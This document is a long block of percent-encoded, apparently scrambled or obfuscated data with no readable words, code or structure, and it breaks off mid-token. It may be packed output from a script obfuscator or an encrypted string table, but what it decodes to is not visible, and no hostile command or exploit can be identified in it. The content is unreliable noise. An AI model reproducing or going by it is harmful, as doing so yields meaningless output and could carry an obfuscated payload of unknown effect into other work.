ICE%18%0E%0A%11%5BHA\',=%19KZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%0D%3C#%18KZ%1A%18%0B%1F%12%1B%0DS%0E%10%3C%03O@H*&3%1CCNB%14!%14%1BFBL8%22%3E%13BG@%08%131%1BICE%22%12%20%0B%5BHA%1D%06%09%07KZJ%0D%1A%13%15AJ%0E;%0C%25.%3C%06%09%1B%0FBG6Z%06\'&%0FQ%08%1E%09%0A%17%1A%0E%04N.?.%12%5BH%11%1C%0E%13%1C%11%1DA3%1B#%0DAJX%06$%1D%02O@H%04;#%1DCNB&%09(%1EFBL%3C\'%12%08BG@%3E&%0E%06ICE%04%11.%0F%5BHA/%3E&%18KZJ%0D%20%18%0EAJX8%25%03%1EO@H%04;#%1DCNB*4;%1AFBL%1A%0E%1D%0FBG%16%01%1C%0D%10%15%03%01%05G00%0B%10BG%10%15%0C%17%06%13%04N.+%19%0A%5BHA%1D%06%09%07KZJ%05%0C?%0CAJX%12=-%18O@H&9,%1DCNB%1001%18FBL8%22%3E%13BG@.*4%19ICE%18%0A%07%0D%5BHA%1D%02%04%1BKZJ%19-;%15AJX%0A%05%1E%1BO@H%00%22:%1CCNB%14)(%19FBL%0E-%00%08BG@&%3C%22%02ICE2%16%1E%0D%5BHA%1D%06%09%07KZ%1C%0C%1B%05%04%1D%0A%1C%0FJ/%3E&%18KZ%1A%18%0B%1F%12%1B%0DSIK56L2%3EZ:AO@%3C4%3E%0E%07%1F%00%08%13%00%0C%1DA?%3E%19%16AJ%08%13%0F%1A%1E%15%07C%07%09%03%1D0O%0E-%18%12BGBLA2%106%01FBN4X%0E%07%1F%00%08%13%00%0C%1DA%1D%3C%1E%16AJ%08%13%0F%1A%1E%15%07C%5B%0E%1C)%07O@J(4&%09%1EO@%3E%5BH%17%08%1E%09%0A%17%1A%0E%04N2%16%1E%0D%5BH%11%1C%0E%13%1C%11%1DAB%1A%12%17%0C%0C%15AB56L2%3EZH1EJL2%3EX@A56LHH(%3CAO@%3C4HRJ136%1A%0F%16%1D%02%1E%07%04%09I%22%00%1B%04FB%1C%1B%06%07%14%18%00KOB8.JKE0:BKXJ1E0:48X:7E0:4JZJB%05%22%04%18KZH%17%08%1E%09%0A%17%1A%0E%04N%3E%09%18%0D%5BH%11%1C%0E%13%1C%11%1DA3%0F&%14AJX%0E%08:%00O@H%04;#%1DCNB%04=%12%03FBL%1A%20#%13BG@%0C%06%13%03ICE%3E?/%10%5BHA7%1A%10%07KZJ%19%07%08%15AJX%20?/%1AO@H%18$0%04CNB%00%20%12%1FFBL%1A%0E%1D%0FBG@%14%00%00%01ICE%22%203%13%5BHA%1D%06%09%07KZJ%0D%20%18%0EAJX%12%07%00%05O@H%14/%19%07CN%149%15*/5%3E?\'%0A%5BH7S%00%00%0B%0DH%07%1F%00%08%13%00%0C%1DA%1D%1E%1F%09AJ%08%13%0F%1A%1E%15%07C%5BJA5@%3C4%3E(J136NBKXI1E0%3CHH(%3CAO@%3C4%3EX:A56:4%3EX:7G0L28X:1E0:4H(J136:B8.%3C1E0:48X@A56:4%3EZJBEJL2%3EXIAE0L2%3E.:A56:@J%0E%07%1F%00%08%13%00%0C%1DA;%05%00%09AJ%08%13%0F%1A%1E%15%07C%5B%12%03%0D%19O@J(4&%09%1EO@%3E%5BH%17%08%1E%09%0A%17%1A%0E%04N%18%0A%07%0D%5BH%11%1C%0E%13%1C%11%1DABOJ%3C4H(%3CC5@FB8.JKE0:BBX:73%16%01%1C%0D%10%15%03%01%05G$%0B%16%0FBG%10%15%0C%17%06%13%04NCOBBX:7ECLB8X:730L2%3E.HCDC*#%05%02ICGBLAH(:A50LH8.JKE0:4H(J136:B8.%3C1E0:48X:736N%14%05%06%0F%09%1A%02%08%07C%1C%0B%02%00CN%12%11%16%15%1F%1C%05G%06%154%0DBG@&%3C%22%02ICE:&$%11%5BHA7%0A*%1AKZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%01/2%07K%22$2%00B%1C%1B%06%07%14%18%00K%08=%14%00:;+3%094X%0E%07%1F%00%08%13%00%0C%1DA%01/$%09AJ%08%13%0F%1A%1E%15%07C%5B%02%13(%1FO@J($.:%1BO@%3E%5B(%25%00%18O@J%0E%07%1F%00%08%13%00%0C%1DA\',9%09AJ%08%13%0F%1A%1E%15%07C%04%05?%01CNB%0C%093%02FBL,/%03%08BG@%3E%08.%00IC%13%0D%12%07%00%07%08%05%00K%00%11*%1DI#%17\'%09E%00%06%22%04B.%11/%0D_$:%1D%04N%12%00%1C%0F%19%1AK%00;%15%1C%5C;%19!%0BA*%0A-%04B%22%1E%25%0D%5D%0D%0F%00%0C%13%01N%5BJ15@%3C2HRJ136L2H(%3C73@%3C4%3E(J136%3CB8.%3C7GB%5C%05%06%07A+#%06%08T*8%02%1DF%08%12*%0D%5EIAO@%3C4J_%068%18%04NR%0F%16%15J%0D$%17%06%5E61%19%01P%11%08%11S%16%20%09%04ZAS%1CSZ_YRYNEW%5BWRNR%18%1F%04%1EN2,%03%0CH%16%02%07%07%02A%149%06%05RCW%06UCQXZ%5DBY%1BBQZ%5C)N@%18%00%16%03%1A%08%0FA%149%06%05G%10%04%08%10%16AB%5E%04QYSCU%5DK%5DR%5CW@HP%19!%00%06%5E%5BQ%12W/_-&GLZ!_PZSEVY%5BB%5C%12%00%1C%0F%19%1AK%14.%02%1C%5C#%17\'%092:8%0B%053P&$%0E%1C%5C;%19!%0BA%22%3E%0C%05B@%3C2H(:KE0:BBX:73@%3CB8.%3C7E0:48X:730LHH(%3C73G%04&%13%1CLBE@%3CB8.%3C1E0:4H%5BJA5@%3C4%3E(J136NDHRJ13BNB%104%00%05E:%10#%0F%5B%20\'%03%04K%0A,%03%0ECU%08(%19%0CNI%09!%1B%08C&%05\'%04GN%04%1C%20%1DZ%17%0C%19%02%08%08H%02%0B%1D%0EGAR@P%5BZ%5BBY%0CAQZ%5EYT@Y%04+%0D%01V%3E%22%09%1C%5D%09%1B(%09DKXJ1E0:48X:73BXAS%1CPZ%5E%5BVYUVQ%12_%5BWY\'Z%5BB%5E%13SYS0TO%5E%04UYSCTZGP%05%1B%06%12%0AQ%0D%0A%14%0CC%5BQ%05_%5BWYRDPO%5E%13VYSB%20CT%1C-%0E%0CNIZ%01YW%5ESAQGXRVYUZZ3%25%01%08THX:A56:2H(%3C7C@FB8.Z%08%1C%0E%06%02X%10%00%19%0BKOY,AW%5E%5D%5ET%5EVDDRGQ%10#%04%1C%5CBX%5C%5EZU%5EQ%05%5C%5BS%5CSAHQ7%20%0D%06HXZ%08%1C%0E%06%02X%0E%1C%17%0D%04%09%1A%17S4%22%0A%04Z0%1A8%11B/&%0A%06O%143%1C%01B%5C%1F%02%01A?%0C9%08TKC%19%5E%5E%5BR,FC%0EX%5E%5BW%5BRZZ%1D%06%02%0B%0CK&%038%01WOY%0CAQ_%5D_QDUKSS%5BBN%1A%14%1A%15%09%06C2%0B1%1CH%11%0D%0A%14%0CC%5BQ%05%5C%5BU_VALZ%16ZW%5C%5B7HP;%095%06%5E%5BQ%12_%5B$X%20%5EQ%05%5C%5BR%5ETFHQ%15**%04%0CN0%1D$%07O(.%1E%0EFE@%3CB8.%3C1E0:4NX@A56K%3C+%17%0ECU%16%05%1B%06%12%0AQ%0D%0A%14%0CC%5BQ%05%5C%5BQ%5DUGLZ%16ZW-R2HP;%095%06%5E&)%0E%01UZB8(J15@%3C4%3EX:A56:4H(%3C75@%3C4%3E(JKE0:4%3ELIXXYUXPVQ%05%5C%5BWYRAHPF%5D_ZQELZ%01YW%5CPCVCU%09%15%0C%02%18Z%17%1C%0E%13%1C%11%1DA+#%06%08R%1E)%07!+0*+1%1DIC3V%08%07%10%19Z%0C%1B%05%04%1D%0A%1C%0FJ%19%0F2%06KZ%1A%18%0B%1F%12%1B%0DSI%05%0C?%0CAJZ:?%22%0C%12AJ.IC%13%0D%12%07%00%07%08%05%00K60(%1CIC%15%19%02%1D%16%01%0FJFCL2%3EX@A56LAHX:A56:2H(%3CA56:@JYI3%03%07%15AJZHAF@L2H(%3C75@%3C4%3EXIAE0L2%3E.:A56:@NX@A56N%14%05%06%0F%09%1A%02%08%07C%00%00%25%01CN%12%11%16%15%1F%1C%05G,%110%09BG@%103*%00IC%13%0D%12%07%00%07%08%05%00K*?&%1CIC%15%19%02%1D%16%01%0FJF@%3C4HRJ13@OBH(J136%3CB8.J136N@I%5BJ15@%3C2HRJ136L2H(%3C73@%3C4%3E(J136%3CB8.%3C7G@OBH(J136%3CB8.%3CAF@L2H(%3C75@%3C4%3EZH%17%08%1E%09%0A%17%1A%0E%04N%04?!%0C%5B(9%17%04N%12%11%16%15%1F%1C%05G%067%04%121\'8%1E%06%3EH%1C%0C%1B%05%04%1D%0A%1C%0FJ%05%3E%25%06K%3E%15.%02B%1C%1B%06%07%14%18%00K%08=%14%00:\'%1A/%0B4X%0E%07%1F%00%08%13%00%0C%1DA%05%18,%0BAJ%08%13%0F%1A%1E%15%07C%5B8%07%02%19O@J($.:%1BO@%3E%5B0?%14%18O@J%0E%07%1F%00%08%13%00%0C%1DA#%1F%13%0BAJ%08%13%0F%1A%1E%15%07C6%13)%06CNB%0C%05&%06FBL(62%10BG@%00\'%10%1AICE2(%04%16%5BHA%191.%1AKZJ#)1%17AJX%12%07%00%05O@H*%00\'%1DCNB&%09(%1EFBL%1A%20#%13BG%16=%0F(6:%19%25%0F%12AJ.%5C%01;)%08R%05%06%0F%09%1A%02%08%07C%18%12+%02CN%12%11%16%15%1F%1C%05GAKX:7EJL2%3EXIAE0L2%3E.:A56L2%3E.HCDC%00/4%03ICGBLAH(:A50LHH(%3C7E0L2%3E.%3CA56:2H(%3C75@FB8.%3C7G%16%01%1C%0D%10%15%03%01%05G,%0D%01%0DBG%10%15%0C%17%06%13%04NC@N8*.%1F%05CN4KZH1#%13(%01KZ%3C%17%08%1E%09%0A%17%1A%0E%04N%0C%17%1C%0F%5BH%11%1C%0E%13%1C%11%1DAB7(1%05KZH1;\'%00%1CKZ%3CBG%16%01%1C%0D%10%15%03%01%05G(%08%1F%0DBG%102%03%05%01:%099/%16AJ.%5C0%08%20%22R6%19%07%185%1C%0B%00%11%5BH7S%3E7%1B%12((%0B%20%1AO@%3E%5B4%00%08%19NR%008%04%19S%3E%0D%0F%11(I?%14;%0BAJZJB/%1C,%03KZH7FB%5C%0A(%16%121F%1C)%1B%08%5BHCEC&%20%01%00ICG6Z2%3EH%1C%0C%1B%05%04%1D%0A%1C%0FJ%0D%06%08%05KZ%1A%18%0B%1F%12%1B%0DSIAO@%3C4HRJ13BLA:%1E%0D%18FBN%14%05%06%0F%09%1A%02%08%07C%10&%08%03CN%12%11%16%15%1F%1C%05G%20(%18%0CBG@&%3C%22%02ICE%18$9%11%5BHA%1D%06%09%07KZ%1C%0C%1B%05%04%1D%0A%1C%0FJ+#%02%04KZ%1A%18%0B%1F%12%1B%0DS%029%1D%1EO@H6%1B;%04CNB.)1%01FBL0,%1E%14BG%16%01%1C%0D%10%15%03%01%05G0%20%25%0DBG%10%15%0C%17%06%13%04NC%04%04%0C%1FICG0%22-7%03IC3C6%3C%19%00ICG%16%01%1C%0D%10%15%03%01%05G(&*%0DBG%10%15%0C%17%06%13%04N%0C%13%11%11%5BHA?**%1BKZJ+?%13%0CAJX8%0B#%18O@%1E)%07!+0%00%05%09%03IC3V%081+%1CZ%0C%1B%05%04%1D%0A%1C%0FJ;%117%05KZ%1A%18%0B%1F%12%1B%0DS$%10?%01O@H%1C%17-%02CNB%0C%05&%06FBL%0E%17%0B%13BG%16%01%1C%0D%10%15%03%01%05G%1E!%20%0DBG%10%15%0C%17%06%13%04NC@N8*.%1F%05CN4KZH1%0D%1A%15%1BKZ%3C%17%08%1E%09%0A%17%1A%0E%04N:%10#%0F%5B%12%13#%07K%1A0%09%0CF;?$%04J%08%0D%0F%1AK%089%17%1E%5CHLP%11%08%11S0;%19%06ZAS%1CSZ_%5CWYNC%19%5B%5EX&QJH%1A%06%0B%1FG%02.%1D%0CQ%01;%0B%1EY%04%09%03%02%0EO82%04%0CVFYQ%5BQFRO%5E%04UYSCS_GB%1C%1A%14%1A%15%09%06C68%14%1EH%11%0D%0A%14%0CC%5BQ%12_%5BS+S%5EQ%05%5C%5BU%5BWBHP?:%10%04%5E%5BQ%05%5C%5BW%5ERGLZ%16ZWX!FHQ%15%1D%06%1BC%3E/%1B%03VOY%0CAQ%5EZ_SDS%0BPZWZU@X%04%09%03%02%0EO$-%02%0CVF%5B%08%5BSBR%5EZFQ_Q@XCG%18%10%00%17%10%09B#%25%16%04J%08%02%0B%1D%0EGAS%0BX.V/%22%5DNC.%5EYXW_T@TCT&)%18%0ENI%5CWRP_NC%0EX_%5BS_PZZ%08%1C%0E%06%02C%1C1%06%19P%04%08%10%16AB%5C%5DUXZCDZ%01YWYSCVCT&)%18%0EN%0A\'%00%06YT%10%0A,%06@%07%02%07%04%07%09UF%5B%1FP\'K%25/ZFW&WDRZX%5CT%5CJIIZ%01_WYRETOX%5ER%5EUZZ%08%1C%0E%06%02X%0E%0E:%1A%06LT%10%0A,%065%00*%07%0E.Z%17%0C%19%02%08%08H%02%0B%1D%0EGAS%1CSZ%5C%5DSYNC%19%5B%5E%5E%5EYJI0;%19%06Z%02.%1D%0CV%1D8%1D%04H%5B4%3E-%06ZT%5E%06%0F%0E%0B%0D%0E%07%06%17%5E%19%17&%0BG%0F%16%0F%0D%1A%03%5D%3C70%0CCQCU_QAU%5DK%5B%08%5BSCQXXB%5DAS%1CPZ%5E%5BU%5BRVW_%5B%5DQ@X%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%08XSCQ%5B%5B%5BB_VFT%5CGQ68%14%1E%5CB%5E%13TYS@%25O%5E%04UYSCP%5DGP%0C$%0D%1E%5C%19=%11%0AR%01%01%04%0B%05P%04%08%10%16AB%5E%04UYPGWZC%5B%1FXSDPSGQ68%14%1E%5CB%5E%13UYSA%20O%5E%04UYSCP_GP%0C$%0D%1EJAU%09%15%0C%02%18Z%17%13%16%15%0C%17%06%13%04N%047%1D%0EH%1C%0C%1B%05%04%1D%0A%1C%0FJ%09!%0F%04KZ%1A%18%0B%1F%12%1B%0DS%12%07%00%05O@H%00%08%09%1CCNB%1001%18FBL%0E-%00%08BG@21%25%00ICE%18%0A%07%0D%5BHA%05%1C#%1BKZ%1C%0C%1B%05%04%1D%0A%1C%0FJ\'%20%0C%04KZ%1A%18%0B%1F%12%1B%0DSI#)1%17AJZ:?%22%0C%12AJ.IC%13%0D%12%07%00%07%08%05%00K.%0C:%1EIC%15%19%02%1D%16%01%0FJF%1C!?%11%5BHCE0:%14%05%06%0F%09%1A%02%08%07C%18%06%08%00C%22%0B0%1EH%11%1C%0E%13%1C%11%1DA%05:%1C%142&%112%073P%1A%0F%16%1D%02%1E%07%04%09I%04%177%07FB%1C%1B%06%07%14%18%00KOBH(J136%3CB8.%3CAF@L2H(%3C75@%3C4%3EZLAO@%3C4JXIAF0L28RJ13@FB8.%3CA5@%3C4%3E.%3CA56N2H(%3C7G@OBBX:7ECLB8X:730L2%3E.HC%13%0D%12%07%00%07%08%05%00K&0/%1EIC%15%00%048%12%5BH1%09%1F!%01KZ%3CW4%0D,,8%10%10%10%06CN4X%0E;%0C%25.%3C(&*%0DBG6Z0$%14%08Q%08%1E%09%0A%17%1A%0E%04N%08%069%0E%5BH%11%1C%0E%13%1C%11%1DABFCLB8X:730L2%3E.HEF@O2H(:KE0:BBX:73@%3CB8.%3C73@%3C4J(J15@%3C2H(%3C7E0L2%3E.%3CA56:2H(%3C75@FB8.%3C73BNB8.H1EJL2%3E.%1C%0C%1B%05%04%1D%0A%1C%0FJ%19=!%04KZ%1A0%08%20%222%00%02%1B%02FB:T%08%100%1BFB%3C%0E%175%09BG6%5C%02%00%22%10BG0%14%08,%1CICE%08$8%13%5BH7S1%01%22&(%16%12&%1BO@%3EH%1C%0C%1B%05%04%1D%0A%1C%0FJ7%3C.%04KZ%1A%18%0B%1F%12%1B%0DS%07%1F%00%08%13%00%0C%1DIC%15%16%5C%14%05%06%0F%09%1A%02%08%07C2%16!%04CN%12%11%16%15%1F%1C%05G%1A%20#%13BG@%00%1D%1B%01ICE%22%020%0E%5BHA?**%1BKZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%0D%12)%03KZ%1A%18%0B%1F%12%1B%0DSI%01/$%09AJZ:?%22%0C%12AJ.IC%13%0D%12%07%00%07%08%05%00K%10%1D&%19IC%15%19%02%1D%16%01%0FJF%18$9%11%5BHC5%3E+%0E%16%5BH7FB%1A%0F%16%1D%02%1E%07%04%09I:%06)%00FB%1C%1B%06%07%14%18%00KOH8.J13B%3CB8.%3C%17%08%1E%09%0A%17%1A%0E%04N%18%16%10%09%5BH%11%1C%0E%13%1C%11%1DAB\'(0%03KZH1;\'%00%1CKZ%3CBG%16%0B%0C%17S4%18,%01%5C%0F%16%1D%02%1E%07%04%09I%0C%1D%12%00F:%08%1F%09Z%1A%18%0B%1F%12%1B%0DS%0E%3E%19%18%3C8%0C%05%0B7U%16%01%1C%0D%10%15%03%01%05G8*%1A%0ABG%10%15%0C%17%06%13%04N%00%048%12%5BH1;\'%08%02KZ%3CQ%13%0D%12%07%00%07%08%05%00K%14%22%0F%18IC%15%19%02%1D%16%01%0FJF0:2%22%22%11%1FFB:B8.H1%09-0%19KZ%3C%17%08%1E%09%0A%17%1A%0E%04N&!%0A%08%5BH%11%1C%0E%13%1C%11%1DA/%22%1B%0EAJX%12%07%00%05O@H%1C%03%3E%05CNB%10$%22%19FBL%3C;5%12BG@%14*3%01IC%13%0D%12%07%00%07%08%05%00K%08!%05%18IC%15%19%02%1D%16%01%0FJF@L2H(%3C75@%3C4%3E%5EJKE0:@H%5BIAE0L2%3E.:A56:BKXJ1E0:48X:73BNCK6%07%3C%1DCN@J%0E%07%1F%00%08%13%00%0C%1DA#-%3C%0DAJ%08%13%0F%1A%1E%15%07C%5B,%02%0B%05O@J($.:%1BO@%3E%5B0?%14%18O@J%0E%07%1F%00%08%13%00%0C%1DA%01+1%0DAJ%08%13%0F%1A%1E%15%07C%5B@13@%3C4J(JKE0:BBX:73%16%01%1C%0D%10%15%03%01%05G,%19%22%0BBG%10%15%0C%17%06%13%04NC*%19%10%03ICG02%25%04%06IC3CN%14%05%06%0F%09%1A%02%08%07C%14#%3E%04CN%12%11%16%15%1F%1C%05G,/%03%08BG@%22%25%13%1AICE.%09%1B%0F%5BHA%0D%0E4%1AKZJ%09%0F;%0AAJX(%0F7%06O@H%22%0A%01%00CNB%00%0A/%00FBL%1E%176%0BBG@%10\'%09%06ICE%0C%17%1C%0F%5BHA%1D(7%1BKZJ%05%22%02%16AJX%12%07%00%05O@H%14/%19%07CNB:%06)%00FBL%20%06*%0CBG@%0C8%12%00ICE%18,%05%08%5BHA%01%115%01KZJ%01%19/%15AJX%0A3#%00O@H%04#9%02CNB%10%1A%02%18FBL%1A%20#%13BG@&%20%09%1AICE%3E?/%10%5BHA%09%25%14%00KZJ%01%01%1B%17AJX%0A%05%1E%1BO@H%14%15%12%1CCNB&%19%06%1AFBL,%09%14%11BG@.*4%19ICE%04%11.%0F%5BHA;%0D%04%05KZJ%1D,8%0BAJ%0E%0D%0F%1AK%00?$%18%5C1L=%1E%01%1BQMH%17%17%1D%08A_C%10%02%16+%18%09%16%1D%07%02%06?%15%0F%08%113%06%10%0F%0D%19QMH%06%01%0D%0F%1F%14%1CHBI%0F%03%09%15%1D%0D%13%0C%1B%0DA_C%02%03%06%1C%05%19%09CFL%03%0A%04%18%1F%1B%10VIKK%0B%1E%0C%11%02%11%1DRA_C%02%03%06%1C%05%19%09%5BHBI%0F%04%0E%08%0D%10%14%0E%07%0E%0FKCFL%03%0A%04%18%1F%1B%10%0B%0B%00%05XQMH%06%06%1C%05%19QMH%06%06%1C%05%19%09%0DHBI%0F%07%0FQMH%06%0E%1A%05%18QMH%06%17%1A%08A_C%02%12%16%06%10%1DQMH%05%0B%0DKOQ%0A%0A%0B%0E%07%0E%0D%1B%0C%07%15%07%1D%13A_C%01%0E%0E%02%09%04%1D%09%07%03%10%0B%13%19KCFL%00%07%0C%06%13%06%04%06%06%0A%12%0F%09%1BQLGE%03%0B%16%04%06LGE%03%0B%08%0C%0D%12%0F%0C%05%18QMH%04%01EEA%19%0B%00LGE%03%09%19%1B%00LGE%03%09%19%1E%00LGE%03%09%19%1E%15LGE%03%09%1F%10%13%0E%10%17KOQ%0B%00%02%1A%1E%0D%05%14%1C%0BLGE%03%09%1F%10%13%1E%07%0F%12A_C%00%04%0C%0F%0D%0FQMH%04%01%00%15%07%18%0D%11LGE%03%09%0E%11%13%02IKK%09%1F%04%0FLGE%03%0F%16%04%13%0F%0D%00%05A_C%00%0E%16%17KOQ%0B%0F%0E%07%00%14%03%1ECFL%01%02%09%0F%14%1C%10%02%01%1C%05%1EQMH%04%0D%03%10%0B%14%11HBI%0D%0F%04%09%1D%0E%02%10%05%05%13QMH%04%0D%00%13%1F%17%0D%11%14%07%0D%12%0F%0ECFL%01%01%0E%1E%08%09%10%02%0C%17%01A_C%00%08%0C%1A%12%0B%09%0D6%16-_%01A_C%00%15%07%0A%09%1E%19%09%11%03IKK%09%08%0D%07%0E%16%0D%01%18%1E%06%16%0A%00%0B%12A_C%00%11%01EEA%19%1E%15LGE%04%0B%0E%0D%0C%01%00%07%12%1E%12CFL%06%0B%02%03%0E%0B%02%15%06EEA%1E%01%11%02%01%0D%09?%0B\'+%09IKK%0E%15%0AHBI%0A%0F%07%1B%01%0DLGE%05%08%15%1B%17LGE%05%07%1B%01%0FLGE%05%07%1B%01%0F%06%06%0A%12%0F%09%1BHBI%0B%0D%0B%13%04%02%03%10%0B%13%19%1FCFL%07%1E%0F%19QMH%02%12%01%13%1EQMH%02%12%01%13%1E%1BCFL%07%16%10A_C%05%06%0F%07%0C%13%14%09%0E%02IKK%0C%13%1A%0E%06IKK%0C%13%1A%10%13%0C%0F%0D%0FQMH%01%0D%1C%0D%06%15%0F%0A%09IKK%0C%0F%04%0F%09%03%03%05A_C%04%02%0C%0A%05%18QMH%00%07%1D%03%02%16%0D%00%0F%16EEA%1D%1B%17LGE%07%19%0E%06%16%0A%00%0B%12A_C%0B%06%0C%0A%19%04%0F%05%0E%02%10EEA%12%09%102%1EWXW1%07HBI%06%05%19%16%07HBI%07%02%0B%14CFL%0B%0C%01%04%1B%0B%00%08%17%00%14%04%0F%05HBI%07%02%0B%14%09%00%04%0D%1B%0E%1E%14%1D%0E%05%07%1CKOQ%01%07LGE%09%0E%1F%06%17%0E%04%07%05%18QMH%0E%0C%0A%09%18%13%12%19%08IKK%01%1B%1A%17%06%09%1C%05%0E%03%1C%0C%10%03EEA%11%0D%0D%09%15%01%12%1EQMH%0C%07%17%03%05%14%1B%16%0A%07%1C%0B%0F%03CFL%09%0B%19%09%15%06%10%12%0F%0B%12%19%1F%0B%11%02%16EEA%11%07%0D%13%0DEEA%11%07%0D%13%0D%00%12A_C%08%08%0C%1A%0F%04%0F%05%0E%02%10EEA%11%1A%06%03%0B%0B%14%01%1B%09%11%13IKK%01%08%0D%07%0E%16%05%01%18%0E%0DHBI%05%12%0F%1E%01%17%0C%0D%1C%14A_C%0F%06%11%1A%0E%0B%17%0DHBI%02%0F%0D%13%06HBI%03%01%03%16CFL%0F%01%02%03%13%04%0ALGE%0D%05%18%01%0F%02IKK%07%15%0A%0A%0B%0C%0BKOQ%06%02%04%0A%00%01%07%1FCFL%0C%0F%0D%0FQMH%09%0B%0D%0B%04%1B%05%06LGE%0F%19%15%01%17%02IKK%1A%1B%1A%0C%0B%07EEA%0A%09%10%14IKK%1A%1B%1B%10%08%10%0AKOQ%18%02%14%11%19%0F%18%1ECFL%12%0F%13%19%0D%07%11%13IKK%1A%1B%1B%14%08%10%0AKOQ%18%02%14%15%01%12%1EQMH%17%03%19%0F%18%1ECFL%12%06%0F%04%1FCFL%12%07%0EA_C%13%0B%18EEA%0A%07%10%13%03%02%03%05%1E%0DHBI%1E%0F%19%0E%0B%0C%03%07EEA%0A%07%10%13%0E%0B%09%1E%00%09%0B%0BIKK%1A%08%01%15%06%16%0B%0B%0F%03CFL%12%1B%02%06%13%0B%08%02%1BEEA%0A%1FHBI%1E%17%0EQMH%17%15%01%12%0EQMH%17%15%1C%04A_C%11%12%07EEA%09%0D%00%15%07%1AKOQ%1B%06%04%10%0B%14%1BQMH%14%07%0D%12%0F%0E%19%16%02%11%1A%09%05%14CFL%11%06%09%1A%0A%01%0D%00%03%0A%04%18%1F%1B%10LGE%13%02%13%18%13%0E%0C%09%01%0E%1E%1A%06%14%11_KOQ%1B%0B%0E%12%1E%09%04%1D%09%07%03%10%0B%13%19HCFL%11%01%03%03%1B%04%10%02%01EEA%09%07%00%0E%03%02%13%0F%19%1D%11%0E%16%17%0E%1F%17%0A%06%15IKK%19%15%0B%10%02%01EEA%09%07%08%06%09EEA%09%1B%0DLGE%13%1E%1F%1D%06%15%0C%1B%0D%07%1F%1AHBI%1D%14%18%1B%1B%10%02IKK%19%0E%1A%06%02%16EEA%09%1D%11%09%03%03%05A_C%10%10%0B%08%14A_C%17%06%1AEEA%0E%09%1B%09%17%03%02%0F%08CFL%16%0B%0CA_C%17%02%0E%0B%06%05%14CFL%16%0B%0C%0F%1C%07%0D%09%10EEA%0E%0D%0F%02%04%01%0E%04%0F%05%0E%02%10EEA%0E%0D%0F%02%04%01%0E%05QMH%13%07%02%05%1A%12%07%0D%02IKK%1E%15%03%06%09IKK%1E%15%03%06%09=%0F%15%1E%12CFL%16%01%0B%0F%14%09%16%13%0AEEA%0E=%12+%5B%025%1B6Q%13%0F%0D%00%05A_C%16%0B%0B%0D%01A_C%16%14%07%1CKOQ%1D%10%02%10%00%01%07%1FCFL%14%0F%14A_C%15%06%16%00%15%07%18%0D%11LGE%16%03%1BCFL%14%01%12%04%1B%05%06LGE%17%0B%19%00%17%10%0D%01%12%0EQMH%10%03%09%17%05%15%1A%07LGE%17%0F%18%00%0C%08%09%1D%05%09%08%0D%17LGE%17%0F%18%1B%0A%13%07EEA%00%01%13LGE%1A%03%0A%0B%0C%03%07EEA%0E%1A%02%04%09%3E%01%0D%1F%3E%0A%02%15EEA%1F%06%02%05%0E%0B,%03%14%037%15%03%0D%0B%03%14%0FHBI%0B%0E%0B%18%04%06/%07%0F%12%1E8%0D%02%136%07%0D%0F%08CFLMA%13%0F%08%1E%06%15S%5E5D%17%09%17%08%0E%17%14%03%19%1B6I%01%01%0DEQMH%14%07%1A4%18%1B%0B%08%02%10;5%18%16CFL%0F%0F%14%05%17%076I%12%06%10A_C%10%02%16=%09%1E%1F!%07LGEQ%5EI%5B%5BVREEA%19%1A%06%06%16%0B%25%06%1F%05%06%09%16EEA%09%0B%11%0E%12%1AKOQ%0F%06%13\'%02%05%07%1F%06%17%14%20%174%0B%1D&%02%0A%07EEA%1B%1B%1A%09%01EEA%09%1A%00LGE%0D%0B%0E%07%0E%087@%0A%19QMH%17%03%1C%05%04%0E&%0C%03%07EEA%13%06%10%02%10%1A%22%0F%1C%07%11%02I:R%05%06%0F%09%1A%02%08%07C:6%20%05CN%12%11%16%15%1F%1C%05GAH(%3CCECO%0E%0B*%12BGBMA%0456%1AFBN@%1E%15%14%04%0D%1F%0E%06%0DS%029/%00O,77%0AC%15%19%02%1D%16%01%0FJ%01?%10%1A865.%056%5C%14%05%06%0F%09%1A%02%08%07C*.%1F%05CN%12%11%16%15%1F%1C%05G0%16;%0BBG@%103*%00ICE%18%0E%0A%11%5BHA%1D(7%1BKZJ/%1C(%0FAJX%160\'%18O@H%18$0%04CNB%14)(%19FBL%0E-%00%08BG%16%01%1C%0D%10%15%03%01%05G(2%0B%0ABG%10%15%0C%17%06%13%04NC%00/4%03ICG@%3C4%1E%15%14%04%0D%1F%0E%06%0DS4&%01%00O@%18%01%04%1E%1B%19%09I%08%1C%11%1AFBL%1A%20#%13BG@%00\'%10%1AICE%3E?/%10%5BHA%1D%02%04%1BKZJ3%1F%1C%09AJ%0E%07%1F%00%08%13%00%0C%1DA%1D%20%19%0CAJ%08%13%0F%1A%1E%15%07C%00%10%13%04CNB&%01%22%02FBL,%110%09BG@%00%1D%1B%01IC%13%0D%12%07%00%07%08%05%00K%10%01%05%1FI3%07%02%0B@%18%01%04%1E%1B%19%09I%0C\'%16%1952%0E%00%0F.Z%17%08%1E%09%0A%17%1A%0E%04N%18%023%08%5BH%11%1C%0E%13%1C%11%1DAB+\'%17%00KZH1;\'%00%1CKZ%3CBG%16%10?%25%1EICU%0D%12%07%00%07%08%05%00K2%0F%00%1FIC%15%19%02%1D%16%01%0FJF0:2%22%22%11%1FFB:B8.H1/%0C%06%19KZ%3C%17%08%1E%09%0A%17%1A%0E%04N%04%05=%08%5BH%11%1C%0E%13%1C%11%1DAB%1A%12%17%0C%0C%15AK56N2H(%3C7%13%0D%12%07%00%07%08%05%00K6%0A4%18IC%15%19%02%1D%16%01%0FJ%01%115%01KZJ#%1B%22%0FAJX%12%07%00%05O@H%14%15%12%1CCN%14%05%06%0F%09%1A%02%08%07C%188\'%05CN%12%11%16%15%1F%1C%05GN?%06QZY%5B@%14%05%06%0F%09%1A%02%08%07C%3E;:%05CN%12%11%16%15%1F%1C%05GA:%169%05FBN26?%06%1FFB:AJ%0E%07%1F%00%08%13%00%0C%1DA%05%149%0FAJ%08%13%0F%1A%1E%15%07C%5B$%18%1B%19O@J($.:%1BO@%3E%5B0?%14%18O@J%0E%07%1F%00%08%13%00%0C%1DA;/%3E%0FAJ%08%13%0F%1A%1E%15%07C%5B8%1F%14%1FO@JXI/%1C%1E%15AJZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%05%1C+%01KZ%1A%18%0B%1F%12%1B%0